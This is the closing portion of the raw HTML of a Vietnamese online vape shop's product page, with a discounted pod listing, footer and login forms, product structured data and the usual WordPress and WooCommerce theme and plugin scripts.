class="product-title">Asvape Puff Can 8000 Hơi Pod hút 1 lần BlueBerry Ice ( Việt Quất Lạnh ) ( 5% ) ( có thể sạc lại )</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>260,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 260,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 220,000&#8363;.</span>
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://vapetinhte.vn/contact/">Liên Hệ</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://vapetinhte.vn/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <a href="https://vapetinhte.vn">Cửa hàng Vape / Thuốc lá điện tử tại Hà Nội</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vapetinhte.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://t.me/vttkhachhangthanthiet">Quà Tặng &#038; Giảm Giá Mỗi Ngày Từ 30-90%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://vapetinhte.vn/nhung-luu-y-khi-dat-hang/">Lưu Ý Quan Trọng Khi Đặt Hàng</a></li>
<li class="hidepc menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://vapetinhte.vn/theo-doi-don-hang/">Theo dõi đơn hàng</a></li>
<li class="account-item has-icon menu-item">
<a href="https://vapetinhte.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right"><i class="icon-search"></i></li><li class="html custom html_top_right_text"><a class="kiemtradon user_login" href="https://vapetinhte.vn/kiem-tra-don-hang/">Kiểm tra đơn hàng</a>
<style>a.kiemtradon{background:#680202;text-transform:capitalize!important;color:#fff!important;padding:0 10px!important;border-radius:20px;height:35px;font-size:16px!important;font-weight:100!important}</style></li>			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="37b20b0af7" /><input type="hidden" name="_wp_http_referer" value="/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vapetinhte.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>Một liên kết để đặt mật khẩu mới sẽ được gửi đến địa chỉ email của bạn.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f99170c43a" /><input type="hidden" name="_wp_http_referer" value="/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vapetinhte.vn"}},{"@type":"ListItem","position":2,"item":{"name":"C\u00c1C H\u00c3NG TINH D\u1ea6U VAPE\/POD","@id":"https:\/\/vapetinhte.vn\/product-category\/cac-hang-tinh-dau-vape-pod\/"}},{"@type":"ListItem","position":3,"item":{"name":"Energy","@id":"https:\/\/vapetinhte.vn\/product-category\/cac-hang-tinh-dau-vape-pod\/energy\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tinh d\u1ea7u Vape Saltnic Energy StrawBerry Donut( B\u00e1nh d\u00e2u ) ( 30ml\/30mg\/50mg)","@id":"https:\/\/vapetinhte.vn\/Shop\/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vapetinhte.vn\/Shop\/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg\/#product","name":"Tinh d\u1ea7u Vape Saltnic Energy StrawBerry Donut( B\u00e1nh d\u00e2u ) ( 30ml\/30mg\/50mg)","url":"https:\/\/vapetinhte.vn\/Shop\/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg\/","description":"Link li\u00ean quan :\u00a0\r\n\r\n \tTinh d\u1ea7u Energy B\u1ea1c H\u00e0\u00a0\r\n \tTinh d\u1ea7u Energy S\u1eefa chua l\u1ea1nh\r\n \tTinh d\u1ea7u Energy D\u01b0a H\u1ea5u L\u1ea1nh\r\n \tTinh d\u1ea7u Energy Nho L\u1ea1nh\r\n \tTinh d\u1ea7u Energy Kem Khoai M\u00f4n L\u1ea1nh\u00a0\r\n \tTinh d\u1ea7u Energy D\u00e2u Xo\u00e0i L\u1ea1nh\r\n \tTinh d\u1ea7u Energy K\u1eb9o D\u1ebbo G\u1ea5u\u00a0\r\n \tTinh d\u1ea7u Energy D\u1ee9a D\u1eeba r\u01b0\u1ee3u rum\r\n \tTinh d\u1ea7u Energy N\u01b0\u1edbc T\u0103ng L\u1ef1c\r\n \tTinh d\u1ea7u Energy T\u00e1o Chanh\r\n \tTinh d\u1ea7u Energy Chu\u1ed1i S\u1eefa\u00a0\r\n \tTinh d\u1ea7u Energy Soda Cam\r\n \tTinh d\u1ea7u Energy Tr\u00e1i c\u00e2y nhi\u1ec7t \u0111\u1edbi","image":"https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau.jpg","sku":"2793397142","offers":[{"@type":"Offer","price":"250000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"250000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vapetinhte.vn\/Shop\/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg\/","seller":{"@type":"Organization","name":"Vape Tinh T\u1ebf","url":"https:\/\/vapetinhte.vn"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c56b511bcc","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u1ea8n","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"496b089a68","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+84967046838","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+84967046838","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"496b089a68","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/vapetinhte1","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/vapetinhte1","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"496b089a68","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.31690185010" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.8"},"ajaxurl":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vapetinhte.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.8" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7cf4045c21263ccd7a48216435319d6f" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
